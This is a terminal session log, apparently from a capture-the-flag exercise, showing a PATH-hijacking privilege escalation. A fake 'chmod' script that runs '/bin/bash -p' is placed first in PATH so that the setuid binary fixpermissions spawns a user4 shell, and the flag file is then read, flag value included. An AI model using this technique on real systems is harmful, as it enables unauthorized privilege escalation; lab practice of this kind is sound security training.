 user3@0f9a739dd204:/tmp/test$ echo "/bin/bash -p" > chmod
user3@0f9a739dd204:/tmp/test$ chmod 777 chmod
user3@0f9a739dd204:/tmp/test$ ls -la
total 16
drwxr-xr-x 2 user3 user3 4096 May 10 22:27 .
drwxrwxrwt 1 root  root  4096 May 10 22:27 ..
-rwxrwxrwx 1 user3 user3   13 May 10 22:27 chmod
user3@0f9a739dd204:/tmp/test$ export PATH=/tmp/test:$PATH
user3@0f9a739dd204:/tmp/test$ echo $PATH
/tmp/test:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
user3@0f9a739dd204:/tmp/test$ /usr/bin/fixpermissions
user4@0f9a739dd204:/tmp/test$ id
uid=1004(user4) gid=1004(user4) groups=1004(user4),1003(user3)
user4@0f9a739dd204:/tmp/test$ cd /home/user4
user4@0f9a739dd204:/home/user4$ cat flag3.txt
All hail the privilege escalation master!
Here's the last flag: ctf{8d9f87dc5144aa305af81f2106eb723480bfc1a5f5ca34ef4374de2641814727}
user4@0f9a739dd204:/home/user4$